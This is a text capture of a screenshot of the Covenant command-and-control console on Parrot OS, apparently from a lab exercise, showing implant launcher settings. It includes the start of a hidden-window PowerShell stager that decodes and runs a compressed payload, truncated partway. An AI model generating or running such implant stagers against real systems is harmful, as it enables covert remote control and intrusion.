 Aplicaciones Lugares Sistema dom 23 de abr, 14:08
Covenant
https://127.0.0.1:7443/launcher/create/3
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Listener ImplantTemplate DotNetVersion
LUno GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
05/23/2023 11:32 AM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7Vp9cFzVdT/37e7
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
Menú [Parrot Terminal] Parrot Terminal Parrot Terminal Covenant — Mozill... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal